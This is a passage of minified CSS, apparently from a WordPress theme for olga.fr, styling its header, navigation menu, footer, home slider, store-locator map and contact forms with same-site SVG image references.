(max-width:48em){.single-actu-item-container{display:none}}.loader-news{height:100px;width:100px;background-color:var(--miel);border-radius:50%;display:none;position:absolute;bottom:0;left:0;right:0;margin:auto}.loader-news.active{display:flex}.loader-news::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(2.7);height:100px;width:100px;z-index:-1;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/284476f0c6bf219b7d84.svg);background-size:contain;background-repeat:no-repeat;animation:sunbeamspin 9s linear infinite;transition:all 500ms ease-in-out;opacity:1}@media screen and (min-width:62em){.loader-news::before{content:""}}header.header{position:fixed;z-index:105;background:0 0;margin:auto;padding:0;width:100%;max-width:100%;height:90px;transform:translateY(0);font-family:"Olga",sans-serif;transition:height 1s ease-in-out}header.header .container{display:grid;grid-template-columns:auto 1fr;font-size:15px;margin:auto;padding:0;max-width:1920px;height:100%}@media (min-width:1024px){header.header .container{justify-content:space-between}}header.header .container .left{display:flex;justify-content:center;align-items:center}header.header .container .left h1{line-height:unset}header.header .container .left .logo-earth{position:relative;z-index:5;margin:-5rem -3rem -2rem -5rem}header.header .container .left .logo-earth a{position:relative;z-index:5;height:100%}header.header .container .left .logo-earth img{margin-top:4.5rem;margin-bottom:-1rem;transform:translateY(0);transition:all .3s ease-in-out;height:131px}header.header .container .left .logo{position:relative;z-index:5;margin:0;padding:0;font-size:unset;display:flex;justify-content:center;align-items:center}header.header .container .left .logo a{position:relative;z-index:5;height:100%}header.header .container .left .logo img{margin:1rem 7rem;transform:translateY(0);transition:all .3s ease-in-out;height:calc(90px - 25px)}@media screen and (max-width:48em){header.header .container .left .logo img{padding:0 1rem;width:150px}}@media screen and (max-width:36em){header.header .container .left .logo img{width:150px;margin:1rem}}header.header .container .right{display:flex;justify-content:flex-start;align-items:center;flex-direction:row-reverse}@media only screen and (min-width:62em){header.header .container .right{flex-direction:row;align-items:center;justify-content:flex-end}}header.header .container .cart{display:none;width:70px;height:70px;margin-left:1.5rem}header.header .container .cart svg{fill:var(--miel)}@media (min-width:1024px){header.header .container .cart{display:block}}header.header .top-search{background-color:transparent}header.header .popup_search{display:none;align-items:center;justify-content:center;width:46px;height:47px;cursor:pointer;background:0 0}@media screen and (min-width:64em){header.header .popup_search{display:flex}}.primary-navigation-open .menu-button-container::before,.sticky .menu-button-container::before{opacity:0}.header.sticky{position:fixed;top:0;z-index:10000;height:calc(100px - 1rem);padding:0;transition:height 1s ease-in-out}.header.sticky .logo{opacity:0}@media screen and (max-width:64em){.header.sticky #nav{position:fixed;height:100vh}}.header.sticky .left{display:flex;justify-content:center;align-items:center}.header.sticky .left .logo{margin:0;padding:0;font-size:unset;display:flex;justify-content:center;align-items:center;transition:all 1s ease-in-out}.header.sticky .left .logo:after{transition:all .3s ease-in-out;top:0}.header.sticky .left .logo a{height:100%}.header.sticky .left .logo img{margin-top:0;margin-bottom:0;transform:translateY(0);transition:all .3s ease-in-out;height:calc(100px - 30px)}.header.sticky .top-search{background-color:transparent}.header.sticky .popup_search{display:none;align-items:center;justify-content:center;width:46px;height:47px;cursor:pointer;background:0 0}@media screen and (min-width:64em){.header.sticky .popup_search{display:flex}}.header.sticky .popup_search .icon{filter:invert(100%)}@keyframes headerOn{0%{top:-550px;opacity:0}to{top:0;opacity:1}}@keyframes headerOff{0%{top:0;opacity:1}to{top:-550px;opacity:0}}@keyframes scaleOn{0%{transform:scale(0);transition-delay:1s}to{transform:scale(1);transition-delay:1s}}@keyframes scaleOff{0%{transform:scale(1);transition-delay:1s}to{transform:scale(0);transition-delay:1s;opacity:0}}.lang-switcher{position:absolute;top:1rem;right:15rem;z-index:100;display:flex;height:60px;width:60px;justify-content:center;align-items:center;background:var(--azur);border-radius:100%;border:3px solid var(--farine, #F1EEE9);transition:all .2s ease-in-out;cursor:pointer}.lang-switcher span{color:#fff;font-size:1rem;font-weight:400;text-transform:uppercase}.lang-switcher span:first-child{margin-top:-1.25rem}.lang-switcher span:last-child{margin-top:1rem;font-size:.7rem}.lang-switcher span.separator{display:flex;justify-content:center;transform:rotate(45deg);width:2px;height:2rem;background-color:var(--farine)}@media screen and (max-width:62em){.lang-switcher{right:10rem}}@media screen and (max-width:48em){.lang-switcher{right:8rem}}.lang-switcher:hover{transform:scale(1.2)}nav{position:relative;display:flex;justify-content:flex-end;align-items:center}@media only screen and (min-width:62em){nav{width:100%}}.solar-bg{position:fixed;top:0;right:-100vw;width:800px;height:800px;background:var(--miel);border-radius:100%;transform:scale(1.8);z-index:-3;opacity:0;transition:all .5s ease-in-out}.solar-bg.open{right:0;opacity:1}@media screen and (max-width:62em){.solar-bg{display:none}}.primary-menu-container{position:fixed;visibility:hidden;opacity:0;top:5rem;right:-50vw;padding-top:var(--header-height);z-index:2;width:65%;max-width:600px;transition:all .5s ease-in-out}@media screen and (max-width:80em){.primary-menu-container{width:90%}}@media screen and (max-width:62em){.primary-menu-container{width:100%;right:200px;padding:0}}@media screen and (max-width:36em){.primary-menu-container{padding:1rem}}.primary-menu-container .menu-wrapper{position:relative;list-style:none;display:flex;flex-direction:column;align-items:left;justify-content:center;padding:0 0 3rem 0;max-width:600px}.primary-menu-container .menu-wrapper li{position:relative;padding:.75rem 0;width:fit-content}.primary-menu-container .menu-wrapper li a{color:var(--farine);font-size:2.5rem;font-weight:700;display:600;transition:all 500ms ease-in-out}.primary-menu-container .menu-wrapper li a:hover{color:var(--prune)}.primary-menu-container .menu-wrapper li .sub-menu{padding:0;margin:0}.primary-menu-container .menu-wrapper li .sub-menu li{display:inline-block;width:fit-content;padding:.2rem 0}.primary-menu-container .menu-wrapper li .sub-menu li a{font-feature-settings:"liga" 0;font-size:1.875rem}.primary-menu-container .menu-wrapper li .sub-menu li::after{content:"●";color:var(--farine);font-size:1.875rem}@media screen and (min-width:62em){.primary-menu-container .menu-wrapper li .sub-menu li::after{content:"●";color:var(--farine);font-size:1.875rem}.primary-menu-container .menu-wrapper li .sub-menu li:last-child::after{display:none}}.primary-menu-container .menu-wrapper li>a[aria-expanded=false]~ul{display:none}.primary-menu-container .menu-wrapper li:before{display:none}.primary-menu-container .menu-wrapper li.menu-item-has-children>a{display:flex;flex-direction:column;flex-direction:row;align-items:center}.primary-menu-container .menu-wrapper li.menu-item-has-children>a:after{content:"";display:block;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/acb8650907d6b2b281b3.svg);background-position:center center;background-size:contain;background-repeat:no-repeat;width:1.5rem;height:1.5rem;margin-left:1rem;filter:invert(1);transition:all 500ms ease-in-out}.primary-menu-container .menu-wrapper li.menu-item-has-children>a[aria-expanded=true]:after{transform:rotate(90deg)}.primary-navigation-open{overflow:hidden}.primary-navigation-open .header{height:0}.primary-navigation-open .header .container::after{content:"";position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,.5);z-index:-4}.primary-navigation-open .header .container .left{justify-content:left;z-index:-4}@media screen and (max-width:62em){.primary-navigation-open .header .container{background:var(--miel)}.primary-navigation-open .header .container .left{display:none}.primary-navigation-open .header .container .right{width:100vw}.primary-navigation-open .header .container::after{background:var(--miel)}}.primary-navigation-open .header .container .theme-switch-wrapper{display:none}.primary-navigation-open nav{width:100%}.primary-navigation-open .primary-menu-container{position:absolute;visibility:visible;opacity:1;transform:translateY(0);overflow:auto;right:0}.primary-navigation-open .primary-menu-container .menu-more{padding:0}.primary-navigation-open .primary-menu-container .menu-more li{display:inline-block;margin-right:15px}.primary-navigation-open .primary-menu-container .menu-more li a{font-family:"Olga",sans-serif;color:var(--farine);font-size:1.875rem;font-weight:500;transition:all 500ms ease-in-out}.primary-navigation-open .primary-menu-container .menu-more li a:hover{color:var(--prune)}@media screen and (max-width:36em){.primary-navigation-open .primary-menu-container{height:90vh;overflow:scroll}}@media screen and (max-height:62em){.primary-navigation-open .primary-menu-container{height:100vh;overflow:scroll;top:0}}@media only screen and (min-width:62em){.primary-navigation-open{overflow:auto}}.menu-button-container{display:flex;z-index:5;position:relative;padding:.75rem;margin-right:-5px;margin-top:-5px}.menu-button-container::after{position:absolute;content:"";top:40%;left:55%;height:106px;width:113px;z-index:-1;transform:translate(-50%,-50%) scale(1.5);background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/bbd81235583c743ee87c.svg);background-size:contain;background-repeat:no-repeat}.menu-button-container::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(2.7);height:130px;width:130px;z-index:-1;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/284476f0c6bf219b7d84.svg);background-size:contain;background-repeat:no-repeat;animation:sunbeamspin 9s linear infinite;transition:all 500ms ease-in-out;opacity:1}@media screen and (min-width:62em){.menu-button-container::before{content:""}}.menu-button-container button{background-color:transparent;border:0;margin-right:15px}.menu-button-container button:hover{cursor:pointer}.menu-button-container .menu-name{font-family:"Olga",sans-serif;color:var(--farine);font-size:1rem;font-weight:500}.menu-button-container .dropdown-icon{display:flex;flex-direction:row;align-items:center;text-align:center}.menu-button-container .dropdown-icon.open:after{content:"";display:block;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/9870591ba655d303a9d7.svg);background-repeat:no-repeat;background-position:center center;background-size:2rem;width:1.5rem;height:1.5rem;margin:.2rem auto;transition:all 500ms ease-in-out}.menu-button-container .dropdown-icon.close{display:none}.menu-button-container .dropdown-icon.close:after{content:"";display:block;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/0207eaf24e6d79a8b4cb.svg);background-repeat:no-repeat;background-position:center center;background-size:2rem;width:2rem;height:2rem;margin:0 auto;transition:all 500ms ease-in-out}.menu-button-container .button[aria-expanded=true] .dropdown-icon.open{display:none}.menu-button-container .button[aria-expanded=true] .dropdown-icon.close{display:block}.theme-switch-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%}.theme-switch-wrapper .title{font-size:.75rem}.theme-switch-wrapper .theme-switch{display:inline-block;height:20px;position:relative;width:40px;margin-top:.25rem;margin-bottom:1.25rem}.theme-switch-wrapper .theme-switch input{display:none}.theme-switch-wrapper .theme-switch input:checked+.slider{background-color:var(--green)}.theme-switch-wrapper .theme-switch input:checked+.slider:before{transform:translateX(16px);content:"On";color:var(--green)}.theme-switch-wrapper .slider{background-color:var(--gray);bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.theme-switch-wrapper .slider.round{border-radius:20px}.theme-switch-wrapper .slider.round:before{border-radius:50%}.theme-switch-wrapper .slider:before{background-color:var(--white);color:var(--gray);bottom:2px;content:"Off";font-size:8px;font-weight:700;height:16px;left:4px;position:absolute;transition:.4s;width:16px;display:flex;align-items:center;justify-content:center}.sticky .theme-switch-wrapper .title{color:var(--black)}.btn_linkedin{display:flex;position:relative;justify-content:flex-end}@keyframes animate{0%,to{transform:translateY(-.75em) rotate(-5deg)}50%{transform:translateY(.75em) rotate(5deg)}}.btn_linkedin .droplet{transform-origin:center;transform:translateY(2px) translatex(4px) scale(.9);animation:droplets infinite 1.5s;-webkit-animation-play-state:paused}.btn_linkedin .droplet+.droplet{animation-delay:.25s}.btn_linkedin .droplet+.droplet:nth-child(2){animation-delay:.5s}.btn_linkedin .droplet+.droplet:nth-child(3){animation-delay:1s}.btn_linkedin:hover .droplet{-webkit-animation-play-state:running}.btn_linkedin:hover .text .char{-webkit-animation-play-state:running}@keyframes droplets{0%{transform:translateY(2px) translatex(2px) scale(.9)}50%{transform:translateY(3px) translatex(1px) scale(1)}to{transform:translateY(4px) translatex(3px) scale(.9)}}@media screen and (max-width:62em){.btn_linkedin{justify-content:center;margin-top:0}}.goTop{max-width:400px;margin-top:12rem;align-items:center;justify-content:center;display:flex;cursor:pointer}.goTop .svg-part{position:relative}.goTop .svg-part .text{position:absolute;top:1rem;right:0}.goTop .svg-part .text .char{font-family:"Olga";font-style:normal;font-weight:700;font-size:22px;line-height:27px;color:var(--prune);animation:none;transform:translateY(-.75em);animation:animate 2s ease-in-out infinite;animation-delay:calc(.05s*var(--char-index));-webkit-animation-play-state:paused}@keyframes animate{0%,to{transform:translateY(-.75em) rotate(-5deg)}50%{transform:translateY(.75em) rotate(5deg)}}.goTop .svg-part .droplet{animation:none;transform-origin:center;transform:translateY(2px) translatex(4px) scale(.9);animation:droplets infinite 1.5s;-webkit-animation-play-state:paused}.goTop .svg-part .droplet+.droplet{animation-delay:.25s}.goTop .svg-part .droplet+.droplet:nth-child(2){animation-delay:.5s}.goTop .svg-part .droplet+.droplet:nth-child(3){animation-delay:1s}.goTop .svg-part .droplet+.droplet:nth-child(4){animation-delay:1.25s}.goTop .svg-part .droplet+.droplet:nth-child(5){animation-delay:1.5s}.goTop .svg-part:hover .droplet{-webkit-animation-play-state:running}.goTop .svg-part:hover .text .char{-webkit-animation-play-state:running}@keyframes droplets{0%{transform:translateY(2px) translatex(4px) scale(.9)}50%{transform:translateY(0) translatex(0) scale(1)}to{transform:translateY(2px) translatex(4px) scale(.9)}}.tampon-container{display:flex;align-items:center;justify-content:flex-end;margin-top:-80px;margin-bottom:30px}.footer-decorations{margin-top:28rem;position:relative}.footer-decorations_left_decorations{z-index:0;position:absolute;left:7rem;top:-27rem;width:525px}@media screen and (min-width:62em)and (max-width:1780px){.footer-decorations_left_decorations{top:-23rem;left:4rem}}@media screen and (max-width:62em){.footer-decorations_left_decorations{justify-content:center;width:500px;top:-21rem;display:flex}}@media screen and (max-width:36em){.footer-decorations_left_decorations{margin-top:1rem;left:-1rem}}.footer-decorations_middle_decorations{z-index:0;position:absolute;left:53rem;top:-13rem;width:530px}@media screen and (min-width:62em)and (max-width:1780px){.footer-decorations_middle_decorations{display:none}}.footer-decorations_right_decorations{z-index:0;position:absolute;right:5rem;bottom:21rem;width:422px}@media screen and (max-width:62em){.footer-decorations_right_decorations{display:none}}footer{position:relative;background:var(--vert-opale);color:var(--white);bottom:0;width:100%;z-index:10;margin-top:10rem}footer .wave-bg{position:absolute;bottom:100%;width:100%;height:auto;left:0}footer ul{margin-top:.4rem;padding:0}footer ul li{list-style-type:none}footer ul li::before{display:none}footer .container.grid-container{margin-bottom:4rem;display:flex;justify-content:space-between}@media screen and (max-width:62em){footer .container.grid-container{display:flex;flex-direction:column;gap:1rem;align-items:center}}footer .container.grid-container .logo{margin:2rem 0 0 0;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:48em){footer .container.grid-container .logo .others-logo{display:flex;flex-direction:column;align-items:center}}footer .container.grid-container .logo .others-logo .afleet{width:fit-content}footer .container.grid-container .logo .others-logo .afleet a::after{display:none}footer .container.grid-container .logo .others-logo .afleet img{width:100px;object-fit:contain}footer .container.grid-container .logo .others-logo .lipstars{width:fit-content}footer .container.grid-container .logo .others-logo .lipstars img{width:100px;object-fit:contain}footer .container.grid-container .logo .address-container{margin-top:.8rem;display:flex;flex-direction:column;line-height:1.6rem}footer .container.grid-container .logo .address-container p{margin:0}footer .container.grid-container .logo .address-container a{color:var(--white);font-weight:500;font-size:1.25rem}footer .container.grid-container .logo .address-container a:hover{text-decoration:underline}footer .container.grid-container .footer-menus{margin-top:6rem;flex-direction:row;gap:2rem;display:flex}@media screen and (max-width:62em){footer .container.grid-container .footer-menus{margin-top:1rem;flex-direction:column;gap:2rem}}footer .container.grid-container .footer-menus a{color:var(--white)}footer .container.grid-container .footer-menus .title>a{color:var(--gold);font-weight:600}footer .container.grid-container .footer-menus .title ul{margin-top:1rem}footer .container.grid-container .footer-menus li{font-weight:500;font-size:1.25rem;list-style-type:none;line-height:3rem}footer .container.grid-container .footer-menus li a{color:var(--blanc)}footer .container.grid-container .footer-menus li a:hover{text-decoration:underline}footer .container.grid-container .btn-address{grid-area:1/4/2/5}footer .container.grid-container .btn-address .buttons-container{margin-top:2rem;display:flex;flex-direction:column;gap:1.5rem;align-items:center}footer .container.grid-container .btn-address a{width:fit-content}footer .container.grid-container .follow{display:flex}footer .container.grid-container .follow span{font-size:1.3rem;font-weight:500;font-family:"Olga",sans-serif}footer .container.grid-container .follow .social-media{gap:1.5rem;display:flex;margin-top:2rem}footer .container.grid-container .follow .social-media .linkedin{display:inline-block;width:3.3rem;height:3.3rem;background:url(https://olga.fr/wp-content/themes/olga/dist/images/1484856c490e2bc6f1cc.svg);background-size:contain;background-repeat:no-repeat;transition:all .2s ease-in-out}footer .container.grid-container .follow .social-media .linkedin:hover{transform:scale(1.2)}footer .container.grid-container .follow .social-media .youtube{display:inline-block;width:3.3rem;height:3.3rem;background:url(https://olga.fr/wp-content/themes/olga/dist/images/55d2d04b6acd7ffb1c2d.svg);background-size:contain;background-repeat:no-repeat;transition:all .2s ease-in-out}footer .container.grid-container .follow .social-media .youtube:hover{transform:scale(1.2)}.grid-container-footer-bottom{flex-wrap:wrap;align-items:flex-end;display:flex;justify-content:space-between}.grid-container-footer-bottom .left_bottom_footer{line-height:1rem}.grid-container-footer-bottom .left_bottom_footer .wpml_translate_footer{display:flex;flex-direction:row;align-items:center;font-size:1.3rem;font-weight:500}.grid-container-footer-bottom .left_bottom_footer .wpml_translate_footer .fr_version{color:#fff;text-decoration:underline}.grid-container-footer-bottom .left_bottom_footer .wpml_translate_footer .en_version{color:#fff}.grid-container-footer-bottom .left_bottom_footer .wpml_translate_footer .en_version:hover{text-decoration:underline}.grid-container-footer-bottom .mentions-legales-footer{flex-wrap:wrap;display:flex;flex-direction:row;align-items:center}.grid-container-footer-bottom .mentions-legales-footer #footer-menu-4{display:flex;justify-content:center;flex-wrap:wrap}.grid-container-footer-bottom .mentions-legales-footer #footer-menu-4 p{margin:0}.grid-container-footer-bottom .mentions-legales-footer #footer-menu-4 p:last-child{display:none}.grid-container-footer-bottom .mentions-legales-footer #footer-menu-4 li{list-style-type:none;font-size:.9rem;text-transform:uppercase;margin-bottom:.7rem}.grid-container-footer-bottom .mentions-legales-footer #footer-menu-4 li a{font-size:.9rem;color:var(--white);font-weight:400;line-height:1rem}.grid-container-footer-bottom .mentions-legales-footer #footer-menu-4 li a:hover{text-decoration:underline}@media screen and (max-width:62em){.grid-container-footer-bottom .mentions-legales-footer #footer-menu-4 li{line-height:.5rem}}.grid-container-footer-bottom .text-footer-gosselink-right{padding:1rem;background-color:var(--white);color:var(--vert-opale);width:fit-content;height:50px;border-radius:30px 30px 0 0;font-weight:400}.grid-container-footer-bottom .text-footer-gosselink-right a{color:var(--vert-opale)}.grid-container-footer-bottom .text-footer-gosselink-right a:hover{text-decoration:underline}@media screen and (max-width:62em){.grid-container-footer-bottom .text-footer-gosselink-right{margin-top:2rem}}.copyright{margin-top:4rem;margin-bottom:1rem;color:var(--gold);font-size:.8rem}.copyright a{font-size:.8rem;color:var(--gold);background:linear-gradient(90deg,currentColor 33.3333333333%,transparent 0 66.6666666667%,currentColor 0) var(--d, 0%) 100%/300% 2px no-repeat;transition:.5s}.copyright a:hover{--d:100%}.copyright a::after{filter:invert(79%) sepia(28%) saturate(577%) hue-rotate(356deg) brightness(86%) contrast(90%)}.scrolltop{position:absolute;right:15px;bottom:5px;display:none;opacity:0;transition:opacity 1.5s ease-in-out}.scrolltop.is-visible{display:block}.scrolltop.fade-out{opacity:1}.scrolltop svg{fill:var(--white)}.popup{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;visibility:hidden;opacity:0;pointer-events:none;transition:all .5s ease-out}.popup:target,.popup.open{visibility:visible;opacity:1;pointer-events:auto;overflow-y:scroll;height:100%}.popup>div.popup-content{width:100%;padding:4em 2em;background:#fff}.popup .close-button{position:absolute;z-index:10;right:.5em;top:.5em;width:auto;background:var(--black);color:var(--white);text-align:center;padding:.5em;cursor:pointer;display:block;border:0}.footer_links{justify-content:space-around;display:flex;flex-direction:row;flex-wrap:wrap}@media screen and (max-width:62em){.footer_links{flex-direction:column;align-items:center;justify-content:center;padding:0 4rem 0 4rem}}.footer_links .footer_previous_link,.footer_links .footer_next_link{display:flex;text-align:right;align-items:center}@media screen and (max-width:62em){.footer_links .footer_previous_link,.footer_links .footer_next_link{margin-top:2rem}}.footer_links .footer_previous_link:hover,.footer_links .footer_next_link:hover{color:var(--corail)}.footer_links .footer_previous_link a,.footer_links .footer_next_link a{font-size:1.1rem;font-weight:700;position:relative;display:flex;align-items:center}.footer_links .footer_previous_link a:before,.footer_links .footer_next_link a:before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/3bc26db1ac4931c13303.svg);background-repeat:no-repeat;background-size:contain;left:-1.7rem;width:17px;height:15px;filter:invert(69%) sepia(43%) saturate(5672%) hue-rotate(320deg) brightness(102%) contrast(115%);transform:rotate(180deg)}.footer_links .footer_next_link{text-align:left}.footer_links .footer_next_link a:before{content:none}.footer_links .footer_next_link a:after{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/3bc26db1ac4931c13303.svg);background-repeat:no-repeat;background-size:contain;right:-1.7rem;width:17px;height:15px;filter:invert(69%) sepia(43%) saturate(5672%) hue-rotate(320deg) brightness(102%) contrast(115%)}.home-slider{position:relative;width:100%;height:100%}.home-slider .content{position:relative;grid-template-columns:1fr;grid-template-rows:auto;display:flex;width:100%;height:100%;padding:0;min-height:600px}@media screen and (min-width:64em){.home-slider .content{min-height:calc(100vh - 90px);padding:0}}.home-slider .desc{position:absolute;display:flex;justify-content:center;align-items:center;width:100%;z-index:2;padding:0;top:50%;left:50%;transform:translate(-50%,-50%)}.home-slider .desc h2{color:var(--black);font-weight:700;line-height:1;font-size:calc(72*var(--res))}.home-slider .desc .details{position:relative;z-index:15;font-weight:400;padding:3rem 2rem;color:var(--corail)}@media screen and (min-width:64em){.home-slider .desc .details{font-size:1rem}}.home-slider .desc .content-desc{display:inline-block;margin-bottom:1rem}.home-slider .desc .link{margin-top:1rem}.home-slider .img-container{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:100%;opacity:1}.home-slider .img-container .picture{width:100%;height:100%}.home-slider .img-container:after{position:absolute;content:"";background-color:var(--black);width:100%;height:100%;z-index:1;top:0;left:0;right:0;bottom:0;opacity:.85}@media screen and (max-width:64em){.home-slider .img-container{position:absolute}}.home-slider .img-container.bottom{align-items:flex-end}.home-slider .img-container.top{align-items:flex-start}.home-slider .img-container img{top:0;z-index:1;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover; object-position: center";width:100%;height:100%}.home-slider .img-container.contain img{position:relative;width:100%;height:auto}.home-slider .button{background-color:var(--white);color:var(--dark-gray);text-transform:uppercase;padding:1rem;border-radius:3px}.home-slider .vimeo-wrapper{position:relative;top:0;left:0;width:100%;height:100%;z-index:-1;pointer-events:none;overflow:hidden}.home-slider .vimeo-wrapper iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.home-slider .vimeo-wrapper .img-content{position:relative;z-index:5;margin-bottom:30px;background-size:cover;background-position:center;height:100%;width:100%}.home-slider .flickity-prev-next-button{top:50%;bottom:0;border-radius:0;width:60px;height:60px;transform:translateY(-50%);background-color:transparent}.home-slider .flickity-prev-next-button .flickity-button-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:40%;height:40%;fill:var(--white)}.home-slider .flickity-prev-next-button.previous{left:0}.home-slider .flickity-prev-next-button.next{right:0}.home-slider .flickity-page-dots{display:none}.home-slider .flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:var(--black);border-radius:50%;opacity:.25;cursor:pointer;transition:all .3s ease-in-out}.home-slider .flickity-page-dots .dot.is-selected{width:14px;height:14px;background-color:var(--corail);transition:all .3s ease-in-out}.flickity-button:disabled{opacity:0}.store-locator-section{position:relative;z-index:auto;overflow:hidden;height:650px;width:100%;transform:translateX(0)}.store-locator-section #gksl_map{width:100%;height:100%;margin:0}.caption-map{background:var(--corail);padding:1rem;width:100%}.caption-map>div{list-style-type:none;color:var(--azur);text-align:center;font-weight:500}.caption-map>div .pin{width:28px;margin-right:1rem;display:inline-block}.caption-map .caption-mention{font-style:italic;font-size:.75rem;text-align:right}#gksl_infos{height:100%;background:var(--azur);font-weight:300;color:var(--white);position:absolute;top:0;right:0;width:50%;overflow-y:auto;transform:translateX(100%);transition:1s all}#gksl_infos #gksl_infos_content{padding:50px 20px;overflow-y:scroll;height:100%}#gksl_infos #gksl_infos_content .gksl_item_label{font-weight:700}#gksl_infos #gksl_infos_content .gksl_content-post_title{text-transform:uppercase;font-weight:500;font-size:1.125rem;margin-bottom:1rem}#gksl_infos #gksl_infos_content .gksl_content-specialties_title{text-transform:uppercase;margin-bottom:35px;font-weight:500}#gksl_infos #gksl_infos_close{cursor:pointer;transition:1s all;transition-delay:1.5s}#gksl_infos.visible{max-width:50%;height:100%;background:var(--azur);font-weight:300;color:var(--white);position:absolute;top:0;right:0;overflow-y:auto;transform:translateX(0);transition:1s all}#gksl_infos.visible #gksl_infos_close{cursor:pointer;position:absolute;top:10px;right:25px;width:25px;height:25px;transform:translateX(0);transition:1s all;transition-delay:.5s}#gksl_infos.visible #gksl_infos_close:after{position:absolute;content:url(https://olga.fr/wp-content/themes/olga/dist/images/1366783055878367b672.svg);width:30px;top:0;right:0;z-index:10}#gksl_infos.visible #gksl_infos_content{padding:50px 20px;overflow-y:scroll;height:100%}#gksl_infos.visible #gksl_infos_content .gksl_content-post_title{text-transform:uppercase;font-weight:500;margin-bottom:45px}#gksl_infos.visible #gksl_infos_content .gksl_content-dealer_thumbnail{display:block;text-align:center;margin:0 auto 35px}#gksl_infos.visible #gksl_infos_content .gksl_content-dealer_address{margin-bottom:35px}#gksl_infos.visible #gksl_infos_content .gksl_content-phone_dealer{margin-bottom:35px}#gksl_infos.visible #gksl_infos_content .gksl_content-mail_dealer{margin-bottom:35px}#gksl_infos.visible #gksl_infos_content .gksl_content-dealer_services{margin-bottom:35px}#gksl_infos.visible #gksl_infos_content .gksl_content-service_title{text-transform:uppercase;margin-bottom:35px;font-weight:500}#gksl_infos.visible #gksl_infos_content .gksl_content-specialties_title{text-transform:uppercase;margin-bottom:35px;font-weight:500}.map-search-form{background:0 0;padding:30px 0;margin-bottom:30px}.map-search-form input[type=text]{height:57px;width:100%;font-weight:300;box-shadow:inset 0 0 0 rgba(10,10,10,.1);border:0}.map-search-form input[type=text]:hover,.map-search-form input[type=text]:focus{box-shadow:inset 0 0 0 rgba(10,10,10,.1)}.map-search-form input[type=submit]{width:280px;max-width:100%;height:58px;border:0;position:relative;background:var(--miel);font-weight:500;color:var(--white);margin:0;padding:0;transition:all 250ms ease-in}.map-search-form input[type=submit] span{position:relative;display:block;padding:1.25rem 4.5rem 1.25rem 3.5rem}.map-search-form input[type=submit] span:after{position:absolute;content:url(https://olga.fr/wp-content/themes/olga/dist/images/c9285c98d9831e367324.svg);width:22px;top:17px;right:35px;transition:all 250ms ease-in}.map-search-form input[type=submit]:hover{transition:all 250ms ease-in}.map-search-form input[type=submit]:hover span:after{right:25px;transition:all 250ms ease-in}.gm-style-iw{overflow:hidden!important}.gm-style-iw.gm-style-iw-c{background-color:var(--gray);max-width:320px;padding:0}.gm-style .gm-style-iw-t::after{background:var(--gray)}.gm-style-iw-d{overflow:hidden!important;margin:0;padding:1rem}.gksl_item_title{font-weight:700;color:var(--white);font-size:1rem;margin-bottom:.5rem}.gksl_item_content{margin-bottom:.5rem;color:var(--white)}button.gm-ui-hover-effect{outline:0;background-color:var(--white)!important}#gksl_map .gm-style-iw-parent{max-width:320px}#gksl_map .gm-style-iw{max-width:320px!important;top:0!important;left:0!important;border-radius:5px}#gksl_map .gm-style-iw+div{right:-5px!important;top:-5px!important;border-radius:5px!important;background-color:#ff4b4b!important}#gksl_map .gm-style-iw+div:after{content:"X";color:#fff;padding:0 3px}#gksl_map .gm-style-iw+div img{display:none!important}#gksl_map .mapCard{width:240px;float:left;overflow:hidden;background-color:#fff;border-radius:4px;box-shadow:0 0 5px rgba(var(--black-rgb),.6);min-height:80px;margin:5px}#gksl_map .mapCard img{float:left;margin-right:15px;border-radius:4px 0 0 4px}#gksl_map .mapCard .text{display:block;word-break:break-word;padding:5px}#gksl_map .mapCard h3{padding:0;margin:0}#gksl_map .gm-style-iw-parent>div:first-child{top:auto!important;bottom:0!important}#gksl_map .gm-style-iw-parent>div:first-child>div{top:auto!important;left:245px!important;z-index:1;transform:rotate(-90deg)!important;transform-origin:top left;bottom:56px!important}#gksl_map .gm-style-iw-parent>div:first-child>div:first-child{display:none}.logotypes1>div{display:flex}.address-block{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:1rem;margin-bottom:2rem}.address-block .content .title{color:var(--azur)}.top-contact-section{position:relative;margin-bottom:4rem}.top-contact-section .grid-layout{position:relative;z-index:1}@media screen and (min-width:64em){.top-contact-section .grid-layout{max-width:50%}}.second-section{position:relative;width:100%}.form{display:flex;flex-flow:row wrap;justify-content:center;align-items:center;z-index:2;max-width:100%;margin:0;padding:4rem 0;border-radius:3px}@media screen and (min-width:64em){.form{padding:4rem 2rem}}.form p{width:100%}.wpcf7-response-output{background:var(--black);border-color:transparent;font-weight:700;color:var(--white);border-radius:3px;padding:2rem;text-align:center;width:100%}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{background-color:var(--red);border-color:transparent;padding:2rem}.wpcf7 form.sent .wpcf7-response-output,.wpcf7 form .wpcf7-response-output{background-color:var(--green);border-color:transparent;padding:2rem}.input-file-section span.wpcf7-not-valid-tip{background:var(--red);color:var(--white);font-weight:700;font-size:.75em;display:inline-block;padding:.25rem;margin:10px 0;position:relative;left:-22px}.input-file-section span.wpcf7-not-valid-tip:before{display:none}.wpcf7-validation-errors{color:var(--white);text-align:center;width:100%;display:block;padding:15px;border:0;position:relative;margin:20px 